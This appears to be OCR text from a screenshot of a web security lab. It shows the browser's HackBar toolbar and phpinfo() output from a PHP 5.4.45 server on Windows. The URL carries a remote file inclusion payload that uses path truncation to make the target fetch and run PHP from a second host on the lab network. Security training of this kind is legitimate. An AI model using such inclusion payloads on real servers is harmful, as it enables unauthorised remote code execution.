 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php./././././././././././././././././././././././././././././././.
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent Cookies Clear All